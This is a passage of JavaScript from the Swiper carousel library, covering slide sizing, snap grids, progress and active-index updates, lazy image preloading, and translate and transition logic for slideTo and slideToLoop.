slideSize=width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
}}
if(currentTransform){
slide.style.transform=currentTransform;
}
if(currentWebKitTransform){
slide.style.webkitTransform=currentWebKitTransform;
}
if(params.roundLengths) slideSize=Math.floor(slideSize);
}else{
slideSize=(swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
if(params.roundLengths) slideSize=Math.floor(slideSize);
if(slides[i]){
slides[i].style[swiper.getDirectionLabel('width')]=`${slideSize}px`;
}}
if(slides[i]){
slides[i].swiperSlideSize=slideSize;
}
slidesSizesGrid.push(slideSize);
if(params.centeredSlides){
slidePosition=slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
if(prevSlideSize===0&&i!==0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(i===0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(Math.abs(slidePosition) < 1 / 1000) slidePosition=0;
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if(index % params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
}else{
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
slidePosition=slidePosition + slideSize + spaceBetween;
}
swiper.virtualSize +=slideSize + spaceBetween;
prevSlideSize=slideSize;
index +=1;
}
swiper.virtualSize=Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
if(rtl&&wrongRTL&&(params.effect==='slide'||params.effect==='coverflow')){
wrapperEl.style.width=`${swiper.virtualSize + spaceBetween}px`;
}
if(params.setWrapperSize){
wrapperEl.style[swiper.getDirectionLabel('width')]=`${swiper.virtualSize + spaceBetween}px`;
}
if(gridEnabled){
swiper.grid.updateWrapperSize(slideSize, snapGrid);
}
if(!params.centeredSlides){
const newSlidesGrid=[];
for (let i=0; i < snapGrid.length; i +=1){
let slidesGridItem=snapGrid[i];
if(params.roundLengths) slidesGridItem=Math.floor(slidesGridItem);
if(snapGrid[i] <=swiper.virtualSize - swiperSize){
newSlidesGrid.push(slidesGridItem);
}}
snapGrid=newSlidesGrid;
if(Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1){
snapGrid.push(swiper.virtualSize - swiperSize);
}}
if(isVirtual&&params.loop){
const size=slidesSizesGrid[0] + spaceBetween;
if(params.slidesPerGroup > 1){
const groups=Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);
const groupSize=size * params.slidesPerGroup;
for (let i=0; i < groups; i +=1){
snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);
}}
for (let i=0; i < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i +=1){
if(params.slidesPerGroup===1){
snapGrid.push(snapGrid[snapGrid.length - 1] + size);
}
slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);
swiper.virtualSize +=size;
}}
if(snapGrid.length===0) snapGrid=[0];
if(spaceBetween!==0){
const key=swiper.isHorizontal()&&rtl ? 'marginLeft':swiper.getDirectionLabel('marginRight');
slides.filter((_, slideIndex)=> {
if(!params.cssMode||params.loop) return true;
if(slideIndex===slides.length - 1){
return false;
}
return true;
}).forEach(slideEl=> {
slideEl.style[key]=`${spaceBetween}px`;
});
}
if(params.centeredSlides&&params.centeredSlidesBounds){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
const maxSnap=allSlidesSize - swiperSize;
snapGrid=snapGrid.map(snap=> {
if(snap <=0) return -offsetBefore;
if(snap > maxSnap) return maxSnap + offsetAfter;
return snap;
});
}
if(params.centerInsufficientSlides){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
if(allSlidesSize < swiperSize){
const allSlidesOffset=(swiperSize - allSlidesSize) / 2;
snapGrid.forEach((snap, snapIndex)=> {
snapGrid[snapIndex]=snap - allSlidesOffset;
});
slidesGrid.forEach((snap, snapIndex)=> {
slidesGrid[snapIndex]=snap + allSlidesOffset;
});
}}
Object.assign(swiper, {
slides,
snapGrid,
slidesGrid,
slidesSizesGrid
});
if(params.centeredSlides&&params.cssMode&&!params.centeredSlidesBounds){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
const addToSnapGrid=-swiper.snapGrid[0];
const addToSlidesGrid=-swiper.slidesGrid[0];
swiper.snapGrid=swiper.snapGrid.map(v=> v + addToSnapGrid);
swiper.slidesGrid=swiper.slidesGrid.map(v=> v + addToSlidesGrid);
}
if(slidesLength!==previousSlidesLength){
swiper.emit('slidesLengthChange');
}
if(snapGrid.length!==previousSnapGridLength){
if(swiper.params.watchOverflow) swiper.checkOverflow();
swiper.emit('snapGridLengthChange');
}
if(slidesGrid.length!==previousSlidesGridLength){
swiper.emit('slidesGridLengthChange');
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
swiper.emit('slidesUpdated');
if(!isVirtual&&!params.cssMode&&(params.effect==='slide'||params.effect==='fade')){
const backFaceHiddenClass=`${params.containerModifierClass}backface-hidden`;
const hasClassBackfaceClassAdded=swiper.el.classList.contains(backFaceHiddenClass);
if(slidesLength <=params.maxBackfaceHiddenSlides){
if(!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);
}else if(hasClassBackfaceClassAdded){
swiper.el.classList.remove(backFaceHiddenClass);
}}
}
function updateAutoHeight(speed){
const swiper=this;
const activeSlides=[];
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
let newHeight=0;
let i;
if(typeof speed==='number'){
swiper.setTransition(speed);
}else if(speed===true){
swiper.setTransition(swiper.params.speed);
}
const getSlideByIndex=index=> {
if(isVirtual){
return swiper.slides[swiper.getSlideIndexByData(index)];
}
return swiper.slides[index];
};
if(swiper.params.slidesPerView!=='auto'&&swiper.params.slidesPerView > 1){
if(swiper.params.centeredSlides){
(swiper.visibleSlides||[]).forEach(slide=> {
activeSlides.push(slide);
});
}else{
for (i=0; i < Math.ceil(swiper.params.slidesPerView); i +=1){
const index=swiper.activeIndex + i;
if(index > swiper.slides.length&&!isVirtual) break;
activeSlides.push(getSlideByIndex(index));
}}
}else{
activeSlides.push(getSlideByIndex(swiper.activeIndex));
}
for (i=0; i < activeSlides.length; i +=1){
if(typeof activeSlides[i]!=='undefined'){
const height=activeSlides[i].offsetHeight;
newHeight=height > newHeight ? height:newHeight;
}}
if(newHeight||newHeight===0) swiper.wrapperEl.style.height=`${newHeight}px`;
}
function updateSlidesOffset(){
const swiper=this;
const slides=swiper.slides;
const minusOffset=swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft:swiper.wrapperEl.offsetTop:0;
for (let i=0; i < slides.length; i +=1){
slides[i].swiperSlideOffset=(swiper.isHorizontal() ? slides[i].offsetLeft:slides[i].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();
}}
function updateSlidesProgress(translate){
if(translate===void 0){
translate=this&&this.translate||0;
}
const swiper=this;
const params=swiper.params;
const {
slides,
rtlTranslate: rtl,
snapGrid
}=swiper;
if(slides.length===0) return;
if(typeof slides[0].swiperSlideOffset==='undefined') swiper.updateSlidesOffset();
let offsetCenter=-translate;
if(rtl) offsetCenter=translate;
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass);
});
swiper.visibleSlidesIndexes=[];
swiper.visibleSlides=[];
let spaceBetween=params.spaceBetween;
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiper.size;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
for (let i=0; i < slides.length; i +=1){
const slide=slides[i];
let slideOffset=slide.swiperSlideOffset;
if(params.cssMode&&params.centeredSlides){
slideOffset -=slides[0].swiperSlideOffset;
}
const slideProgress=(offsetCenter + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const originalSlideProgress=(offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const slideBefore=-(offsetCenter - slideOffset);
const slideAfter=slideBefore + swiper.slidesSizesGrid[i];
const isFullyVisible=slideBefore >=0&&slideBefore <=swiper.size - swiper.slidesSizesGrid[i];
const isVisible=slideBefore >=0&&slideBefore < swiper.size - 1||slideAfter > 1&&slideAfter <=swiper.size||slideBefore <=0&&slideAfter >=swiper.size;
if(isVisible){
swiper.visibleSlides.push(slide);
swiper.visibleSlidesIndexes.push(i);
slides[i].classList.add(params.slideVisibleClass);
}
if(isFullyVisible){
slides[i].classList.add(params.slideFullyVisibleClass);
}
slide.progress=rtl ? -slideProgress:slideProgress;
slide.originalProgress=rtl ? -originalSlideProgress:originalSlideProgress;
}}
function updateProgress(translate){
const swiper=this;
if(typeof translate==='undefined'){
const multiplier=swiper.rtlTranslate ? -1:1;
translate=swiper&&swiper.translate&&swiper.translate * multiplier||0;
}
const params=swiper.params;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
let {
progress,
isBeginning,
isEnd,
progressLoop
}=swiper;
const wasBeginning=isBeginning;
const wasEnd=isEnd;
if(translatesDiff===0){
progress=0;
isBeginning=true;
isEnd=true;
}else{
progress=(translate - swiper.minTranslate()) / translatesDiff;
const isBeginningRounded=Math.abs(translate - swiper.minTranslate()) < 1;
const isEndRounded=Math.abs(translate - swiper.maxTranslate()) < 1;
isBeginning=isBeginningRounded||progress <=0;
isEnd=isEndRounded||progress >=1;
if(isBeginningRounded) progress=0;
if(isEndRounded) progress=1;
}
if(params.loop){
const firstSlideIndex=swiper.getSlideIndexByData(0);
const lastSlideIndex=swiper.getSlideIndexByData(swiper.slides.length - 1);
const firstSlideTranslate=swiper.slidesGrid[firstSlideIndex];
const lastSlideTranslate=swiper.slidesGrid[lastSlideIndex];
const translateMax=swiper.slidesGrid[swiper.slidesGrid.length - 1];
const translateAbs=Math.abs(translate);
if(translateAbs >=firstSlideTranslate){
progressLoop=(translateAbs - firstSlideTranslate) / translateMax;
}else{
progressLoop=(translateAbs + translateMax - lastSlideTranslate) / translateMax;
}
if(progressLoop > 1) progressLoop -=1;
}
Object.assign(swiper, {
progress,
progressLoop,
isBeginning,
isEnd
});
if(params.watchSlidesProgress||params.centeredSlides&&params.autoHeight) swiper.updateSlidesProgress(translate);
if(isBeginning&&!wasBeginning){
swiper.emit('reachBeginning toEdge');
}
if(isEnd&&!wasEnd){
swiper.emit('reachEnd toEdge');
}
if(wasBeginning&&!isBeginning||wasEnd&&!isEnd){
swiper.emit('fromEdge');
}
swiper.emit('progress', progress);
}
function updateSlidesClasses(){
const swiper=this;
const {
slides,
params,
slidesEl,
activeIndex
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const getFilteredSlide=selector=> {
return elementChildren(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];
};
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
});
let activeSlide;
let prevSlide;
let nextSlide;
if(isVirtual){
if(params.loop){
let slideIndex=activeIndex - swiper.virtual.slidesBefore;
if(slideIndex < 0) slideIndex=swiper.virtual.slides.length + slideIndex;
if(slideIndex >=swiper.virtual.slides.length) slideIndex -=swiper.virtual.slides.length;
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${slideIndex}"]`);
}else{
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${activeIndex}"]`);
}}else{
if(gridEnabled){
activeSlide=slides.filter(slideEl=> slideEl.column===activeIndex)[0];
nextSlide=slides.filter(slideEl=> slideEl.column===activeIndex + 1)[0];
prevSlide=slides.filter(slideEl=> slideEl.column===activeIndex - 1)[0];
}else{
activeSlide=slides[activeIndex];
}}
if(activeSlide){
activeSlide.classList.add(params.slideActiveClass);
if(gridEnabled){
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}else{
nextSlide=elementNextAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!nextSlide){
nextSlide=slides[0];
}
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
prevSlide=elementPrevAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!prevSlide===0){
prevSlide=slides[slides.length - 1];
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}
}
swiper.emitSlidesClasses();
}
const processLazyPreloader=(swiper, imageEl)=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
const slideSelector=()=> swiper.isElement ? `swiper-slide`:`.${swiper.params.slideClass}`;
const slideEl=imageEl.closest(slideSelector());
if(slideEl){
let lazyEl=slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(!lazyEl&&swiper.isElement){
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
}else{
requestAnimationFrame(()=> {
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(lazyEl) lazyEl.remove();
}});
}}
if(lazyEl) lazyEl.remove();
}};
const unlazy=(swiper, index)=> {
if(!swiper.slides[index]) return;
const imageEl=swiper.slides[index].querySelector('[loading="lazy"]');
if(imageEl) imageEl.removeAttribute('loading');
};
const preload=swiper=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
let amount=swiper.params.lazyPreloadPrevNext;
const len=swiper.slides.length;
if(!len||!amount||amount < 0) return;
amount=Math.min(amount, len);
const slidesPerView=swiper.params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(swiper.params.slidesPerView);
const activeIndex=swiper.activeIndex;
if(swiper.params.grid&&swiper.params.grid.rows > 1){
const activeColumn=activeIndex;
const preloadColumns=[activeColumn - amount];
preloadColumns.push(...Array.from({
length: amount
}).map((_, i)=> {
return activeColumn + slidesPerView + i;
}));
swiper.slides.forEach((slideEl, i)=> {
if(preloadColumns.includes(slideEl.column)) unlazy(swiper, i);
});
return;
}
const slideIndexLastInView=activeIndex + slidesPerView - 1;
if(swiper.params.rewind||swiper.params.loop){
for (let i=activeIndex - amount; i <=slideIndexLastInView + amount; i +=1){
const realIndex=(i % len + len) % len;
if(realIndex < activeIndex||realIndex > slideIndexLastInView) unlazy(swiper, realIndex);
}}else{
for (let i=Math.max(activeIndex - amount, 0); i <=Math.min(slideIndexLastInView + amount, len - 1); i +=1){
if(i!==activeIndex&&(i > slideIndexLastInView||i < activeIndex)){
unlazy(swiper, i);
}}
}};
function getActiveIndexByTranslate(swiper){
const {
slidesGrid,
params
}=swiper;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
let activeIndex;
for (let i=0; i < slidesGrid.length; i +=1){
if(typeof slidesGrid[i + 1]!=='undefined'){
if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2){
activeIndex=i;
}else if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1]){
activeIndex=i + 1;
}}else if(translate >=slidesGrid[i]){
activeIndex=i;
}}
if(params.normalizeSlideIndex){
if(activeIndex < 0||typeof activeIndex==='undefined') activeIndex=0;
}
return activeIndex;
}
function updateActiveIndex(newActiveIndex){
const swiper=this;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
const {
snapGrid,
params,
activeIndex: previousIndex,
realIndex: previousRealIndex,
snapIndex: previousSnapIndex
}=swiper;
let activeIndex=newActiveIndex;
let snapIndex;
const getVirtualRealIndex=aIndex=> {
let realIndex=aIndex - swiper.virtual.slidesBefore;
if(realIndex < 0){
realIndex=swiper.virtual.slides.length + realIndex;
}
if(realIndex >=swiper.virtual.slides.length){
realIndex -=swiper.virtual.slides.length;
}
return realIndex;
};
if(typeof activeIndex==='undefined'){
activeIndex=getActiveIndexByTranslate(swiper);
}
if(snapGrid.indexOf(translate) >=0){
snapIndex=snapGrid.indexOf(translate);
}else{
const skip=Math.min(params.slidesPerGroupSkip, activeIndex);
snapIndex=skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
}
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
if(activeIndex===previousIndex&&!swiper.params.loop){
if(snapIndex!==previousSnapIndex){
swiper.snapIndex=snapIndex;
swiper.emit('snapIndexChange');
}
return;
}
if(activeIndex===previousIndex&&swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.realIndex=getVirtualRealIndex(activeIndex);
return;
}
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
let realIndex;
if(swiper.virtual&&params.virtual.enabled&&params.loop){
realIndex=getVirtualRealIndex(activeIndex);
}else if(gridEnabled){
const firstSlideInColumn=swiper.slides.filter(slideEl=> slideEl.column===activeIndex)[0];
let activeSlideIndex=parseInt(firstSlideInColumn.getAttribute('data-swiper-slide-index'), 10);
if(Number.isNaN(activeSlideIndex)){
activeSlideIndex=Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);
}
realIndex=Math.floor(activeSlideIndex / params.grid.rows);
}else if(swiper.slides[activeIndex]){
const slideIndex=swiper.slides[activeIndex].getAttribute('data-swiper-slide-index');
if(slideIndex){
realIndex=parseInt(slideIndex, 10);
}else{
realIndex=activeIndex;
}}else{
realIndex=activeIndex;
}
Object.assign(swiper, {
previousSnapIndex,
snapIndex,
previousRealIndex,
realIndex,
previousIndex,
activeIndex
});
if(swiper.initialized){
preload(swiper);
}
swiper.emit('activeIndexChange');
swiper.emit('snapIndexChange');
if(swiper.initialized||swiper.params.runCallbacksOnInit){
if(previousRealIndex!==realIndex){
swiper.emit('realIndexChange');
}
swiper.emit('slideChange');
}}
function updateClickedSlide(el, path){
const swiper=this;
const params=swiper.params;
let slide=el.closest(`.${params.slideClass}, swiper-slide`);
if(!slide&&swiper.isElement&&path&&path.length > 1&&path.includes(el)){
[...path.slice(path.indexOf(el) + 1, path.length)].forEach(pathEl=> {
if(!slide&&pathEl.matches&&pathEl.matches(`.${params.slideClass}, swiper-slide`)){
slide=pathEl;
}});
}
let slideFound=false;
let slideIndex;
if(slide){
for (let i=0; i < swiper.slides.length; i +=1){
if(swiper.slides[i]===slide){
slideFound=true;
slideIndex=i;
break;
}}
}
if(slide&&slideFound){
swiper.clickedSlide=slide;
if(swiper.virtual&&swiper.params.virtual.enabled){
swiper.clickedIndex=parseInt(slide.getAttribute('data-swiper-slide-index'), 10);
}else{
swiper.clickedIndex=slideIndex;
}}else{
swiper.clickedSlide=undefined;
swiper.clickedIndex=undefined;
return;
}
if(params.slideToClickedSlide&&swiper.clickedIndex!==undefined&&swiper.clickedIndex!==swiper.activeIndex){
swiper.slideToClickedSlide();
}}
var update={
updateSize,
updateSlides,
updateAutoHeight,
updateSlidesOffset,
updateSlidesProgress,
updateProgress,
updateSlidesClasses,
updateActiveIndex,
updateClickedSlide
};
function getSwiperTranslate(axis){
if(axis===void 0){
axis=this.isHorizontal() ? 'x':'y';
}
const swiper=this;
const {
params,
rtlTranslate: rtl,
translate,
wrapperEl
}=swiper;
if(params.virtualTranslate){
return rtl ? -translate:translate;
}
if(params.cssMode){
return translate;
}
let currentTranslate=getTranslate(wrapperEl, axis);
currentTranslate +=swiper.cssOverflowAdjustment();
if(rtl) currentTranslate=-currentTranslate;
return currentTranslate||0;
}
function setTranslate(translate, byController){
const swiper=this;
const {
rtlTranslate: rtl,
params,
wrapperEl,
progress
}=swiper;
let x=0;
let y=0;
const z=0;
if(swiper.isHorizontal()){
x=rtl ? -translate:translate;
}else{
y=translate;
}
if(params.roundLengths){
x=Math.floor(x);
y=Math.floor(y);
}
swiper.previousTranslate=swiper.translate;
swiper.translate=swiper.isHorizontal() ? x:y;
if(params.cssMode){
wrapperEl[swiper.isHorizontal() ? 'scrollLeft':'scrollTop']=swiper.isHorizontal() ? -x:-y;
}else if(!params.virtualTranslate){
if(swiper.isHorizontal()){
x -=swiper.cssOverflowAdjustment();
}else{
y -=swiper.cssOverflowAdjustment();
}
wrapperEl.style.transform=`translate3d(${x}px, ${y}px, ${z}px)`;
}
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==progress){
swiper.updateProgress(translate);
}
swiper.emit('setTranslate', swiper.translate, byController);
}
function minTranslate(){
return -this.snapGrid[0];
}
function maxTranslate(){
return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate, speed, runCallbacks, translateBounds, internal){
if(translate===void 0){
translate=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(translateBounds===void 0){
translateBounds=true;
}
const swiper=this;
const {
params,
wrapperEl
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition){
return false;
}
const minTranslate=swiper.minTranslate();
const maxTranslate=swiper.maxTranslate();
let newTranslate;
if(translateBounds&&translate > minTranslate) newTranslate=minTranslate;else if(translateBounds&&translate < maxTranslate) newTranslate=maxTranslate;else newTranslate=translate;
swiper.updateProgress(newTranslate);
if(params.cssMode){
const isH=swiper.isHorizontal();
if(speed===0){
wrapperEl[isH ? 'scrollLeft':'scrollTop']=-newTranslate;
}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: -newTranslate,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: -newTranslate,
behavior: 'smooth'
});
}
return true;
}
if(speed===0){
swiper.setTransition(0);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionEnd');
}}else{
swiper.setTransition(speed);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionStart');
}
if(!swiper.animating){
swiper.animating=true;
if(!swiper.onTranslateToWrapperTransitionEnd){
swiper.onTranslateToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
swiper.onTranslateToWrapperTransitionEnd=null;
delete swiper.onTranslateToWrapperTransitionEnd;
if(runCallbacks){
swiper.emit('transitionEnd');
}};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
}}
return true;
}
var translate={
getTranslate: getSwiperTranslate,
setTranslate,
minTranslate,
maxTranslate,
translateTo
};
function setTransition(duration, byController){
const swiper=this;
if(!swiper.params.cssMode){
swiper.wrapperEl.style.transitionDuration=`${duration}ms`;
swiper.wrapperEl.style.transitionDelay=duration===0 ? `0ms`:'';
}
swiper.emit('setTransition', duration, byController);
}
function transitionEmit(_ref){
let {
swiper,
runCallbacks,
direction,
step
}=_ref;
const {
activeIndex,
previousIndex
}=swiper;
let dir=direction;
if(!dir){
if(activeIndex > previousIndex) dir='next';else if(activeIndex < previousIndex) dir='prev';else dir='reset';
}
swiper.emit(`transition${step}`);
if(runCallbacks&&activeIndex!==previousIndex){
if(dir==='reset'){
swiper.emit(`slideResetTransition${step}`);
return;
}
swiper.emit(`slideChangeTransition${step}`);
if(dir==='next'){
swiper.emit(`slideNextTransition${step}`);
}else{
swiper.emit(`slidePrevTransition${step}`);
}}
}
function transitionStart(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
if(params.cssMode) return;
if(params.autoHeight){
swiper.updateAutoHeight();
}
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'Start'
});
}
function transitionEnd(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
swiper.animating=false;
if(params.cssMode) return;
swiper.setTransition(0);
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'End'
});
}
var transition={
setTransition,
transitionStart,
transitionEnd
};
function slideTo(index, speed, runCallbacks, internal, initial){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
index=parseInt(index, 10);
}
const swiper=this;
let slideIndex=index;
if(slideIndex < 0) slideIndex=0;
const {
params,
snapGrid,
slidesGrid,
previousIndex,
activeIndex,
rtlTranslate: rtl,
wrapperEl,
enabled
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition||!enabled&&!internal&&!initial){
return false;
}
const skip=Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
let snapIndex=skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
const translate=-snapGrid[snapIndex];
if(params.normalizeSlideIndex){
for (let i=0; i < slidesGrid.length; i +=1){
const normalizedTranslate=-Math.floor(translate * 100);
const normalizedGrid=Math.floor(slidesGrid[i] * 100);
const normalizedGridNext=Math.floor(slidesGrid[i + 1] * 100);
if(typeof slidesGrid[i + 1]!=='undefined'){
if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2){
slideIndex=i;
}else if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext){
slideIndex=i + 1;
}}else if(normalizedTranslate >=normalizedGrid){
slideIndex=i;
}}
}
if(swiper.initialized&&slideIndex!==activeIndex){
if(!swiper.allowSlideNext&&(rtl ? translate > swiper.translate&&translate > swiper.minTranslate():translate < swiper.translate&&translate < swiper.minTranslate())){
return false;
}
if(!swiper.allowSlidePrev&&translate > swiper.translate&&translate > swiper.maxTranslate()){
if((activeIndex||0)!==slideIndex){
return false;
}}
}
if(slideIndex!==(previousIndex||0)&&runCallbacks){
swiper.emit('beforeSlideChangeStart');
}
swiper.updateProgress(translate);
let direction;
if(slideIndex > activeIndex) direction='next';else if(slideIndex < activeIndex) direction='prev';else direction='reset';
if(rtl&&-translate===swiper.translate||!rtl&&translate===swiper.translate){
swiper.updateActiveIndex(slideIndex);
if(params.autoHeight){
swiper.updateAutoHeight();
}
swiper.updateSlidesClasses();
if(params.effect!=='slide'){
swiper.setTranslate(translate);
}
if(direction!=='reset'){
swiper.transitionStart(runCallbacks, direction);
swiper.transitionEnd(runCallbacks, direction);
}
return false;
}
if(params.cssMode){
const isH=swiper.isHorizontal();
const t=rtl ? translate:-translate;
if(speed===0){
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
if(isVirtual){
swiper.wrapperEl.style.scrollSnapType='none';
swiper._immediateVirtual=true;
}
if(isVirtual&&!swiper._cssModeVirtualInitialSet&&swiper.params.initialSlide > 0){
swiper._cssModeVirtualInitialSet=true;
requestAnimationFrame(()=> {
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
});
}else{
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
}
if(isVirtual){
requestAnimationFrame(()=> {
swiper.wrapperEl.style.scrollSnapType='';
swiper._immediateVirtual=false;
});
}}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: t,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: t,
behavior: 'smooth'
});
}
return true;
}
swiper.setTransition(speed);
swiper.setTranslate(translate);
swiper.updateActiveIndex(slideIndex);
swiper.updateSlidesClasses();
swiper.emit('beforeTransitionStart', speed, internal);
swiper.transitionStart(runCallbacks, direction);
if(speed===0){
swiper.transitionEnd(runCallbacks, direction);
}else if(!swiper.animating){
swiper.animating=true;
if(!swiper.onSlideToWrapperTransitionEnd){
swiper.onSlideToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
swiper.onSlideToWrapperTransitionEnd=null;
delete swiper.onSlideToWrapperTransitionEnd;
swiper.transitionEnd(runCallbacks, direction);
};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
}
return true;
}
function slideToLoop(index, speed, runCallbacks, internal){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
const indexAsNumber=parseInt(index, 10);
index=indexAsNumber;
}
const swiper=this;
const gridEnabled=swiper.grid&&swiper.params.grid&&swiper.params.grid.rows > 1;
let newIndex=index;
if(swiper.params.loop){
if(swiper.virtual&&swiper.params.virtual.enabled){
newIndex=newIndex + swiper.virtual.slidesBefore;
}else{
let targetSlideIndex;
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
targetSlideIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
targetSlideIndex=swiper.getSlideIndexByData(newIndex);
}
const cols=gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows):swiper.slides.length;
const {
centeredSlides
}=swiper.params;
let slidesPerView=swiper.params.slidesPerView;
if(slidesPerView==='auto'){
